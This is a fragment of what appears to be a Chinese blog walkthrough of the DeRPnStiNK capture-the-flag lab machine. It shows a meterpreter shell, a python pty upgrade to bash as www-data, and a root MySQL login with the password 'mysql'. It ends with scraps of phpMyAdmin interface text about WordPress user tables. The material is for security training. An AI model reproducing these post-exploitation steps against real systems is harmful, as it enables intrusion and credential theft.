 meterpreter >
meterpreter > shell
Process 2712 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DeRPnStiNK:/home$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DeRPnStiNK:/home$ mysql -u root -p
mysql -u root -p
Enter password: mysql
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 120
Server version: 5.5.58-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Videos
其他位置
wp_usermeta
wp_users
Number of rows: 30 Headers every
Query results operations
Export Display cha
Bookmark this SQL query
大余安全
https://blog.csdn.net/qq_34801745